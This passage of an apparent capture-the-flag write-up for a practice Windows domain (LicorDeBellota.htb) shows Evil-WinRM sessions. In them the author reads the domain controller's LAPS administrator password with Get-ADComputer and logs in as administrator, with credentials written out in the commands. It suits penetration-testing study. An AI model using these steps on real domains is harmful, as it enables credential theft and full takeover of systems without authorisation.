--------------------
Nombre de grupo Tipo SID Atributos
================================================================== ============== ============================================= ========================================================================
Todos Grupo conocido S-1-1-0 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
BUILTIN\Usuarios de administraci¢n remota Alias S-1-5-32-580 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
BUILTIN\Usuarios Alias S-1-5-32-545 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
BUILTIN\Acceso compatible con versiones anteriores de Windows 2000 Alias S-1-5-32-554 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\NETWORK Grupo conocido S-1-5-2 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Usuarios autentificados Grupo conocido S-1-5-11 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Esta compa¤¡a Grupo conocido S-1-5-15 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
LICORDEBELLOTA\Developers Grupo S-1-5-21-842165252-2479896602-2762773115-1126 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
LICORDEBELLOTA\WinRM Grupo S-1-5-21-842165252-2479896602-2762773115-1125 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Autenticaci¢n NTLM Grupo conocido S-1-5-64-10 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
Etiqueta obligatoria\Nivel obligatorio medio alto Etiqueta S-1-16-8448
*Evil-WinRM* PS C:\programdata> exit
Info: Exiting with code 0
- Relogin for the changes to take effect
└─$ evil-winrm -i 127.0.0.1 -u jari -p 'Cos@Chung@!RPG'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\jari\Documents> whoami /groups
INFORMACIàN DE GRUPO
--------------------
Nombre de grupo Tipo SID Atributos
================================================================== ============== ============================================= ========================================================================
Todos Grupo conocido S-1-1-0 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
BUILTIN\Usuarios de administraci¢n remota Alias S-1-5-32-580 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
BUILTIN\Usuarios Alias S-1-5-32-545 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
BUILTIN\Acceso compatible con versiones anteriores de Windows 2000 Alias S-1-5-32-554 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\NETWORK Grupo conocido S-1-5-2 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Usuarios autentificados Grupo conocido S-1-5-11 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Esta compa¤¡a Grupo conocido S-1-5-15 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
LICORDEBELLOTA\Developers Grupo S-1-5-21-842165252-2479896602-2762773115-1126 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
LICORDEBELLOTA\LAPS READ Grupo S-1-5-21-842165252-2479896602-2762773115-1114 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
LICORDEBELLOTA\WinRM Grupo S-1-5-21-842165252-2479896602-2762773115-1125 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
NT AUTHORITY\Autenticaci¢n NTLM Grupo conocido S-1-5-64-10 Grupo obligatorio, Habilitado de manera predeterminada, Grupo habilitado
Etiqueta obligatoria\Nivel obligatorio medio alto Etiqueta S-1-16-8448
*Evil-WinRM* PS C:\Users\jari\Documents> Get-ADComputer PivotAPI -property 'ms-mcs-admpwd'
DistinguishedName : CN=PIVOTAPI,OU=Domain Controllers,DC=LicorDeBellota,DC=htb
DNSHostName : PivotAPI.LicorDeBellota.htb
Enabled : True
ms-mcs-admpwd : hrn38Rhix9Tdx7XR2XG4
Name : PIVOTAPI
ObjectClass : computer
ObjectGUID : 98783674-e6a3-4d9e-87e3-efe5f31fabbf
SamAccountName : PIVOTAPI$
SID : S-1-5-21-842165252-2479896602-2762773115-1004
UserPrincipalName :
- Now we can
winrm as Administrador
└─$ evil-winrm -i 127.0.0.1 -u administrador -p 'hrn38Rhix9Tdx7XR2XG4'
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\administrador\Documents>